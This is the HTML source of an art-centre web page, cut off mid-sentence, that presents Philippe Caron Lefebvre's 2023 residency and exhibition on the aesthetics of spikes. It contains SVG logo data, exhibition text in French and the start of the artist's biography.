            <path d="M75.96 1118.8l-21.12-54.08-21.12 54.08h42.24zM.6 1162l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1050h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1050h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1190.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1312v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1312l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1200h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" i/>
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
    </g>
</svg>
    </div>
    <div class="wrapper">
        <nav class="nav">
    <div class="nav__inner">
        <a href="https://lecart.org/fr/" class="nav__branding"></a>
        <button class="nav__close-button" id="primary-nav-close-button"></button>
        <div class="nav__menu text-size-5 text-uppercase">
            <div class="menu-navigation-principale-container"><ul id="menu-navigation-principale" class="menu"><li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10283"><a href="https://lecart.org/fr/">Saison 2025-26</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://lecart.org/fr/a-propos/">À propos</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://lecart.org/fr/archives/">Archives</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://lecart.org/fr/residences/">Résidences</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lecart.org/fr/membres/">Membres</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://lecart.org/fr/appel-de-dossiers-2/">Appel de dossiers</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-event menu-item-9533"><a href="https://lecart.org/fr/programmation/11e-biennale/">11e Biennale</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://lecart.org/fr/info/">Info</a></li>
</ul></div>        </div>
    </div>
</nav>
        <header class="header">
    <a href="https://lecart.org/fr/" class="header__branding"></a>
</header>
<button class="nav-open-button" id="primary-nav-open-button"></button>

<div class="page-title text-size-1">
    Saison 2022–23</div>

<div class="page-container">
    <div class="sections">
        <div class="section grid__item grid__item--start-0-end-6 grid__item@2--start-0-end-12">
    <div class="event">
        <div class="grid__area event__area--infos mb-30 md:mb-0">
            <div class="section__event-abstract">
                <h2><p>Philippe Caron Lefebvre<br />
<em>C&rsquo;est comme croquer dans un Carolina Reaper</em></p>
</h2>
            </div>
                <div class="section__event-pills">
                    <span class="pill pill--black text-size-0">
                Terminé            </span>
                            <span class="pill text-size-2">Résidence 10.01-01.02.23</span>
                    <span class="pill text-size-2">Exposition 02.02-19.03.23</span>
                    <span class="pill text-size-2">Vernissage 02.02.23 — 5 à 7</span>
            </div>
            
                                                            <div class="section__event-medias ">
    <div class="slideshow">
        <div class="slideshow__container">
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2022/12/02-imageLÉcart-LR.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Philippe Caron Lefebvre, <i>Chile Conspiración</i>, 2022&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/01/DON_3146_web.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo: Donald Trépanier&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/01/DON_3186-web.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo: Donald Trépanier&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/01/DON_3168-web.jpg" />
                    <div class="slideshow__caption text-size-1">
                        &nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/01/DON_3173-web.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo: Donald Trépanier&nbsp;
                    </div>
                </div>
                            <div class="slideshow__slide">
                    <img src="https://lecart.org/wp-content/uploads/2023/01/DON_3161-web.jpg" />
                    <div class="slideshow__caption text-size-1">
                        Crédit photo: Donald Trépanier&nbsp;
                    </div>
                </div>
                    </div>
        <div class="slideshow__controls">
            <button class="slideshow__control slideshow__control--previous"></button>
            <button class="slideshow__control slideshow__control--next"></button>
        </div>
    </div>
</div>
                                                        </div>
        <div class="event__area--text">
            <div class="section__event-text text-size-3">
                <p><span data-contrast="none">Dans le cadre de l’exposition accompagnée d’une résidence à l’Écart, Philippe Caron Lefebvre met en scène une documentation et des œuvres issues de ses recherches sur l’esthétique du pic. Ce projet s’intéresse de manière encyclopédique à la variété d’images et d’objets piquants qui occupent ce monde. En effet, le pic se retrouve dans une multitude de champs de connaissance, avec les cactus et les animaux munis d’épines, les armes médiévales, la culture punk, les tatouages, les créatures mythologiques ou les fluctuations graphiques du marché économique. Assurément, le pic est une réaction à son environnement. Observer des pointes peut provoquer un sentiment de peur ou de danger, mais ceux-ci ont le potentiel d’évoquer des idées de protection et de pouvoir. L’artiste questionne l’engouement grandissant pour ce type d’iconographie, à travers les cultures alternatives, l’architecture hostile et l’histoire de l’art.</span></p>
<p><span data-contrast="none">Philippe Caron Lefebvre est un artiste canadien multidisciplinaire spécialisé en sculpture et en installation. Ses recherches portent attention à la vie de la faune et de la flore à travers la morphologie des espèces, à l’influence de la science-fiction sur notre culture occidentale et aux enjeux matériels de la sculpture. Ses œuvres préconisent l’expérimentation, l’interprétation et spéculent sur notre avenir en interrogeant notre perception de la réalité. Il veut créer des sensations et enchanter le spectateur, comme dans la rencontre entre un papillon de nuit et une source de lumière.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335551550&quot;:6,&quot;335551620&quot;:6,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></p>
<p><a href="https://lecart.org/wp-content/uploads/2022/12/PCL_anglais-1.pdf" target="_blank" rel="noopener">English version here</a></p>
            </div>

            <div class="event__area--bio mt-60">
                                    <div class="section__event-biography text-size-2">
                        <p><span class="TextRun SCXW163817766 BCX0" lang="FR-FR" xml:lang="FR-FR" data-contrast="none"><span class="NormalTextRun SCXW163817766 BCX0">Originaire de Saint-Sauveur dans les Laurentides, Philippe Caron Lefebvre vit et travaille à Montréal. Il détient un baccalauréat en arts visuels et médiatiques de l’UQÀM et une maitrise en sculpture de l’Université Concordia. L’artiste a participé à de nombreuses résidences, notamment en Autriche, en France, aux États-Unis, au Canada, au Japon et au Mexique, et a présenté ses œuvres dans le cadre d’expositions individuelles et collectives en Amérique du Nord, en Angleterre et au Japon. En 2021, il est </span><span class="NormalTextRun SpellingErrorV2Themed SCXW163817766 BCX0">semi-finaliste</span><span class="NormalTextRun SCXW163817766 BCX0"> au Prix Pierre </span><span class="NormalTextRun SpellingErrorV2Themed SCXW163817766 BCX0">Ayot</span><span class="NormalTextRun SCXW163817766 BCX0">. Il est récipiendaire de plusieurs bourses du Conseil des Arts et Lettres du Québec et du Conseil des Arts du 